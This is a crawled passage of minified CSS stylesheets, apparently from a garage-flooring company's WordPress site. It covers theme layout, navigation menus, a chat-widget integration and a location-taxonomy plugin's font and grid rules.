.slick-slide:not(.slick-active)>div{opacity:1;padding-left:10px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{padding-left:15px}}.section-why-choose-1 .slick-slide>div{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.section-why-choose-1 .slick-slide>div{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;padding:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:5px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:15px}}.section-why-choose-1 .box{height:100%;min-height:250px;padding:30px;margin:0}@media (min-width:768px){.section-why-choose-1 .box{min-height:300px}}@media (min-width:1200px){.section-why-choose-1 .box{min-height:350px}}.section-why-choose-1 .section-content{width:100%;margin-bottom:40px;margin-left:0}@media (min-width:1200px){.section-why-choose-1 .section-content{width:46%;margin-bottom:0;margin-left:4%}}.section-why-choose-2{padding-top:2em;padding-bottom:3.5em}@media (min-width:768px){.section-why-choose-2{padding-top:3em;padding-bottom:4.5em}}@media (min-width:992px){.section-why-choose-2{padding-top:6em;padding-bottom:6em}}.section-why-choose-2.dark .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5))}.section-why-choose-2.dark .featured-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2.dark .divider{opacity:.35;background-color:#269ac1}.section-why-choose-2.dark .testimonial-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2 .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.25)),to(rgba(10,22,34,.25)));background-image:linear-gradient(180deg,rgba(10,22,34,.25),rgba(10,22,34,.25))}.section-why-choose-2 .featured-media{width:100%;height:100%;min-height:200px;margin-top:2em}@media (min-width:768px){.section-why-choose-2 .featured-media{min-height:300px}}@media (min-width:992px){.section-why-choose-2 .featured-media{min-height:350px;margin-top:0}}@media (min-width:992px){.section-why-choose-2 .content-inner{padding-top:2em;padding-right:3em;padding-bottom:2em}}.section-why-choose-2 .divider{width:100%;height:2px;margin-top:4.5em;margin-bottom:2.25em;opacity:1}@media (min-width:992px){.section-why-choose-2 .divider{margin-top:3em;margin-bottom:3em}}.section-why-choose-2 .bottom-title{margin-bottom:.5em}@media (min-width:992px){.section-why-choose-2 .bottom-title{margin-bottom:1em}}.section-why-choose-2 .slider-wrapper{width:calc(100% + 90px);padding:30px;margin-left:-45px;margin-top:-30px;margin-bottom:-30px;overflow:hidden}.section-why-choose-2 .slick-list{overflow:visible}.section-why-choose-2 .slide{opacity:1;padding:0 15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-why-choose-2 .slide:not(.slick-active){opacity:0}.section-why-choose-2 .testimonial-media{width:100%;height:100%;min-height:200px;margin-bottom:1em}@media (min-width:768px){.section-why-choose-2 .testimonial-media{min-height:300px;height:300px}}@media (min-width:992px){.section-why-choose-2 .testimonial-media{min-height:250px;height:250px}}.section-why-choose-2 .testimonial-title{margin-bottom:.5em;text-transform:none;letter-spacing:0;font-weight:600}.section-why-choose-2 .testimonial-subtitle{font-weight:500;font-size:1.3rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.section-why-choose-2 .slider-arrows{margin-top:25px}.section-why-choose-2 .slider-arrows i:first-child{margin-left:0}.section-why-choose-3{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-why-choose-3{padding-top:9rem;padding-bottom:9rem}}.section-why-choose-3 .intro-text{margin-bottom:calc(2em - 15px)}.section-why-choose-3 p{text-align:center}.section-why-choose-3 p:last-child{margin-bottom:0}.section-why-choose-3 .arrows-button-wrap{margin-top:1.5em}@media (min-width:992px){.section-why-choose-3 .arrows-button-wrap{margin-top:2em}}.section-why-choose-3 .button-group{margin-bottom:1.5em}@media (min-width:992px){.section-why-choose-3 .button-group{margin-bottom:0}}.section-statistics .section-title.large-title{margin-top:.25em;margin-bottom:.25em;font-size:32px;line-height:38px}@media (min-width:768px){.section-statistics .section-title.large-title{font-size:6.2rem;line-height:1.125em}}.section-statistics .stat-number{margin-bottom:10px;line-height:1em}.section-statistics .stat-number.stat-small{font-size:5rem}.section-statistics .stat-number.stat-medium{font-size:5rem}@media (min-width:768px){.section-statistics .stat-number.stat-medium{font-size:6rem}}.section-statistics .stat-number.stat-large{margin-bottom:.125em;font-size:6.5rem}.section-statistics .stat-title{margin-bottom:5px;font-size:1.6rem;font-weight:600;line-height:1.2em}@media (min-width:768px){.section-statistics .stat-title{font-size:2rem}}.section-statistics .stat-title i{margin-right:.5em}.section-statistics-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-1{padding-top:6em;padding-bottom:6em}}@media (min-width:1200px){.section-statistics-1.counters-hidden .content-wrap{padding-right:16.33%}}.section-statistics-1.counters-hidden .stat-content{width:100%}.section-statistics-1 .content-wrap{margin-bottom:40px}@media (min-width:1200px){.section-statistics-1 .content-wrap{margin-bottom:0}}.section-statistics-1 .stat-item{margin-bottom:2em}@media (min-width:1200px){.section-statistics-1 .stat-item{margin-bottom:75px}}.section-statistics-1 .stat-item:last-child{margin-bottom:0}.section-statistics-1 .stat-number{margin-right:8%}@media (min-width:768px){.section-statistics-1 .stat-number{margin-right:10%}}@media (min-width:1200px){.section-statistics-1 .stat-number{width:30%;margin-right:7%}}@media (min-width:1200px){.section-statistics-1 .stat-content{width:63%}}.section-statistics-2.media-right .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-right .content-wrap{padding-left:16.66%}}.section-statistics-2.media-left .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-left .content-wrap{padding-right:16.66%}}.section-statistics-2 .content-wrap{padding-top:2em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-2 .content-wrap{padding-top:6em;padding-bottom:7em}}.section-statistics-2 .custom-hr{width:75px;height:1px;margin-top:1.75em;margin-bottom:1.5em}@media (min-width:768px){.section-statistics-2 .custom-hr{margin-top:2.25em;margin-bottom:1.75em}}.section-statistics-2 .stat-item{width:50%;margin-bottom:2em}.section-statistics-2 .sm-media{min-height:250px}.section-statistics-2 .sm-media .bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.section-statistics-3{padding-top:2.5em;padding-bottom:2.5em}@media (min-width:992px){.section-statistics-3{padding-top:3em;padding-bottom:3em}}.section-statistics-3 .stats-wrap-container{margin-bottom:35px}.section-statistics-3 .section-content+.stats-wrap-container,.section-statistics-3 .section-title+.stats-wrap-container,.section-statistics-3 .small-title+.stats-wrap-container{margin-top:30px}.section-statistics-3 .stats-slider{cursor:-webkit-grab;cursor:grab}.section-statistics-3 .stats-slider:active{cursor:-webkit-grabbing;cursor:grabbing}.section-statistics-3 .stat-item{padding-left:5px;padding-right:5px}.navigation-primary{position:relative}.navigation-primary ul li.mega-menu{position:inherit}.navigation-primary ul li.mega-menu.focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:hover>.sub-menu .lazyload{display:none}.navigation-primary ul li.mega-menu ul.sub-menu{background-color:transparent;position:relative;-webkit-box-shadow:none;box-shadow:none;width:inherit}.navigation-primary ul li.mega-menu ul.sub-menu li{background-color:transparent}.navigation-primary ul li.mega-menu>ul.sub-menu{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.55);box-shadow:10px 10px 20px rgba(0,0,0,.55);background-color:#fff;left:inherit;-webkit-transform:inherit;transform:inherit;right:0;min-height:100%}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu{top:calc(100% - 1px)}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{min-height:310px;margin:0;padding:1.5em 1.5em .75em;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list>a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list>a{display:none}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;min-width:400px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{min-width:450px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns>ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:50px;column-gap:50px;-webkit-column-fill:auto;column-fill:auto;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:500px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:650px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3>ul{-webkit-column-count:3;column-count:3}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul{opacity:1;visibility:visible;margin:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li{text-align:left;margin-bottom:1.5rem;width:inherit}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li a{padding:0;font-size:1.6rem;font-weight:400}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title{margin-top:48px}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title a{margin-bottom:1.5rem;font-weight:600;text-transform:uppercase}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type{-webkit-column-span:all;column-span:all;margin-top:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type a{margin-bottom:0}.navigation-primary ul li.mega-menu>ul.sub-menu>li.side-list{background-color:#f6f6f6}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{margin:0;min-height:310px;padding:0;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a{display:block;height:100%;position:relative;padding:24px}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:focus .bg-hover,.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:hover .bg-hover{background-color:rgba(0,0,0,.3);-webkit-transition:.3s ease;transition:.3s ease}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-img{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-overlay{z-index:2;position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-hover{z-index:3;position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0)}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper{z-index:4;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .pre-heading{font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase;text-shadow:0 0 10px #1e2f97;margin-bottom:1.3rem;letter-spacing:.125rem}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:2.4rem;line-height:1;font-weight:700;letter-spacing:0;text-transform:uppercase;margin-bottom:10px;color:#fff}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:3.6rem}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .description{font-size:1.6rem;line-height:1.5em;font-weight:400;margin-top:0;margin-bottom:1.2rem;color:#fff}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper span.btn.btn-white{padding:1.125em 1.75em}.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu>li.main-list{min-height:400px}.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu>li.main-list{min-height:450px}@media (min-width:1400px){.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu>li.main-list{min-width:400px}}.navigation-primary ul li.mega-menu.mega-reverse>ul.sub-menu{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-left{position:relative}.navigation-primary ul li.mega-menu.mega-left>ul.sub-menu{left:-20px;-webkit-transform:inherit;transform:inherit;right:inherit}.navigation-primary ul li.mega-menu.mega-right{position:relative}.navigation-primary ul li.mega-menu.mega-right>ul.sub-menu{left:inherit;-webkit-transform:inherit;transform:inherit;right:-20px}#mmenu li.offer{display:none}.team-member-wrapper .entry-content .entry-header{margin-bottom:2.5rem}.team-member-wrapper .entry-content .entry-header .entry-title{margin:0}.team-member-wrapper .entry-content .entry-header .specialty{font-size:1.8rem;font-style:italic}.team-member-wrapper #secondary .headshot{margin-bottom:2em;padding:3em;background-color:#fff}.team-member-wrapper #secondary .headshot .bg-image{width:100%;max-width:300px;height:300px;margin:0 auto 1.5em;background-size:cover;background-position:50% top;background-repeat:no-repeat}@media (min-width:992px){.team-member-wrapper #secondary .headshot .bg-image{max-width:400px;height:400px}}.section-main-content-block-locations article+.locations-card-deck{margin-top:3em}.section-main-content-block-locations .locations-card-deck{margin-top:1.5em}.section-main-content-block-locations .locations-card-deck .card{margin-bottom:30px}@media (min-width:768px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 30px);-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px)}}@media (min-width:1200px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(33.333333% - 30px);-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px)}}.section-main-content-block-locations .card-bg-image{height:0;padding-bottom:59%}.below-locations{margin-top:3rem}.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:250px}@media (min-width:1200px){.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:350px}}.section-main-content-block-location #secondary .bg-image.map{display:block;width:100%;height:200px;margin-bottom:20px;background-size:1920px auto;background-position:center;background-repeat:no-repeat}@media (min-width:768px){.section-main-content-block-location #secondary .bg-image.map{height:300px}}.accent-cta-wrap{margin-bottom:2em}@media (min-width:992px){.accent-cta-wrap{margin-bottom:4em}}.accent-cta{width:100%;margin-bottom:2em;margin-right:1%;margin-left:1%;padding:2.5em}@media (min-width:992px){.accent-cta{width:31.3%;margin-bottom:0}}.accent-cta-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100px;height:100px;margin-right:auto;margin-bottom:.5em;margin-left:auto;border-radius:50%;color:#fff;font-size:3rem;line-height:1em}.phone-item-regular{display:block}.phone-item-regular a i{margin-right:4px}.section-main-content-block-location .google-map,.site-main-contact .google-map{height:250px;margin-bottom:1em}.section-main-content-block-location .google-map:empty,.site-main-contact .google-map:empty{display:none}.section-main-content-block-location .location-info-inner i,.site-main-contact .location-info-inner i{margin-right:4px}.section-main-content-block-location .hours-wrap,.site-main-contact .hours-wrap{position:relative;padding-left:20px}.section-main-content-block-location .hours-wrap i,.site-main-contact .hours-wrap i{position:absolute;top:3px;left:0}@media (min-width:1200px){.site-main-contact{padding-right:2em}}.section-main-content-block-location .location-info-inner,.site-main-contact-1 .location-info-inner{margin-bottom:2.5em}.section-main-content-block-location .location-label,.site-main-contact-1 .location-label{position:absolute;bottom:0;left:0;padding:.625em 1.25em;font-weight:600}.section-main-content-block-location .location-label.rel,.site-main-contact-1 .location-label.rel{position:relative;display:inline-block;margin-bottom:10px}.site-main-contact-2 .location-info-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.5em}@media (min-width:1200px){.site-main-contact-2 .location-info-wrapper{margin-bottom:0}}.site-main-contact-2 .location-info-wrapper:after{display:block;content:'';height:1px;width:100%;position:absolute;bottom:0;left:0}.site-main-contact-2 .location-info-inner{width:100%;padding:30px}@media (min-width:768px){.site-main-contact-2 .location-info-inner{width:50%}}.site-main-contact-2 .location-label{font-weight:700}.site-main-contact-2 .location-info-item{margin-bottom:5px}

--- FILE ---
content_type: text/css
request_url: https://platform.clientchatlive.com/chat/integration/eUNvgF/asset/integration.css?r=Si0kYRmrsj1RkOzA
body_size: 280
content:
#cclElementExitIntentDraggable {
background: url(https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo.png) no-repeat center !important;
}
body .ccl-exit-chat-logo {
display: none;
}
.ccl-draggable-header #cclElementExitIntentDraggable {
     width: 36%;
    height: 62px;
     background-size: 54% !important;
}

@media screen and (min-width: 768px) {
    .ccl-element-chat-avatar-slider {
        z-index: 9899 !important;
        border: 1px solid #ffffff !important;
        border-radius: 50% !important;
}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362
body_size: 1121
content:
.stateface,.worldface{display:block;font-size:150px;line-height:1;text-transform:none!important;text-align:center}.smct-category,.smct-state,.stateface,.worldface{text-align:center}@font-face{font-display:swap;font-family:worldface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.ttf?cvdz4z) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.woff?cvdz4z) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.svg?cvdz4z#worldface) format('svg');font-weight:400;font-style:normal}.worldface{font-family:worldface}.icon-globe:before{content:"\e90a"}.icon-asia:before{content:"\e908"}.icon-africa:before{content:"\e909"}.icon-australia:before{content:"\e907"}.icon-caribbean:before{content:"\e903"}.icon-canada:before{content:"\e906"}.icon-central-america:before{content:"\e904"}.icon-europe:before{content:"\e901"}.icon-mexico:before{content:"\e905"}.icon-middle-east:before{content:"\e900"}.icon-south-america:before{content:"\e902"}@font-face{font-display:swap;font-family:stateface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.woff) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.ttf) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.svg#statefaceregular) format('svg');font-weight:400;font-style:normal}.stateface{font-family:stateface}#smct-cities-listing a,.smct-archive-title a,.smct-category a,.smct-page-title{text-transform:capitalize}.stateface.cities{font-size:200px}.smct-state a,.smct-state a:active,.smct-state a:focus,.smct-state a:hover{text-decoration:none!important;text-transform:capitalize}#smct-cities-listing ul{list-style-type:none;padding-left:0}.smct-archive-title{margin-top:0}.smct-category{margin-bottom:20px}.smct-category.smct-list{text-align:left}.smct-category.smct-list .smct-image-wrap{display:none}#smct_content .smct-category img,.smct-category img{margin:0 auto 5px;display:block;width:100%\9;max-width:100%;height:auto}.smct-category h3{margin:0 auto}.smct-category a{text-decoration:none}.smct-archive-summary{margin-bottom:20px}.smct-image-wrap{display:block;background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;padding-bottom:60%;margin-bottom:10px;opacity:1;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out}.smct-archive-summary a:hover .smct-image-wrap,.smct-category a:hover .smct-image-wrap{opacity:.75}#smct_content .smct-image img,.smct-image img{display:block;margin:0 auto;width:100%\9;max-width:100%;height:auto}#smct-nav-above{margin-bottom:10px}.smct-row{margin-right:-15px;margin-left:-15px}.smct-row:after,.smct-row:before{display:table;content:''}.smct-row:after{clear:both}:after,:before,[class^=smct-]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.smct-col-xs-12{width:100%}@media (min-width:768px){.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{float:left}.smct-col-sm-3{width:25%}.smct-col-sm-4{width:33.33333333%}.smct-col-sm-6{width:50%}.smct-col-sm-8{width:66.66666667%}.smct-category{display:inline-block;float:none!important;vertical-align:top}}@media (min-width:992px){.smct-col-md-3{width:25%}.smct-col-md-4{width:33.33333333%}.smct-col-md-9{width:75%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362
body_size: 23543
content:
.gradient-overlay{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%}.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),color-stop(80%,rgba(255,255,255,.65))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),color-stop(70%,rgba(255,255,255,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,rgba(255,255,255,.65) 80%),linear-gradient(90deg,rgba(255,255,255,.75),rgba(255,255,255,.5) 70%,transparent)}@media (min-width:768px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,transparent 100%)}}@media (min-width:1200px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.85)),color-stop(80%,transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 40%,transparent 80%)}}.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.9)),to(rgba(255,255,255,.9)));background-image:linear-gradient(180deg,rgba(255,255,255,.9),rgba(255,255,255,.9))}@media (min-width:768px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(65%,rgba(255,255,255,.85)),to(rgba(255,255,255,.5))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.25)));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 65%,rgba(255,255,255,.5)),linear-gradient(90deg,rgba(255,255,255,.65),rgba(255,255,255,.25))}}@media (min-width:1200px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,rgba(255,255,255,.75)),color-stop(.75,transparent)),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 30%,transparent .75),linear-gradient(90deg,rgba(255,255,255,.75),transparent)}}.gradient-overlay.darker{background-color:#000}.light .bg-texture.type-custom .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.85)}.light .bg-texture .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.7)}.dark .text-gradient-reverse:not(.no-change),.dark .text-gradient:not(.no-change){color:#fff;background:0 0;-webkit-background-clip:initial;-webkit-text-fill-color:initial}.text-gradient{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-gradient-reverse{-webkit-background-clip:text;-webkit-text-fill-color:transparent}#page .bg-white{background-color:#fff}.dark .dark-white{color:#fff}.dark .dark-white-a a{color:#fff}.dark .dark-accent-a a:hover{color:#fff}.dark .dark-hover-white:hover{color:#fff}.light .light-white{color:#fff}.light .light-white-a a{color:#fff}.light .light-bg-white{background-color:#fff}.light.light_bg-white{background-color:#fff}.hide{display:none!important}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-fluid.no-gutters{padding-left:0;padding-right:0}.container-fluid.no-gutters>.row{margin-left:0;margin-right:0}.container-fluid.no-gutters>.row>[class*=col]{padding-left:0;padding-right:0}@media (min-width:768px){ul.columns-2{-webkit-columns:2;columns:2}}img{max-width:100%}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.row:before{content:none}.row:after{content:''}.row-max{max-width:calc(100% + 30px)}#main,.container{margin:0 